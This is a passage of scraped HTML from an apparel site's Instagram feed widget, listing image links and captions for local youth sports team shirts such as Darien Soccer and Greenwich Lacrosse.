at=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
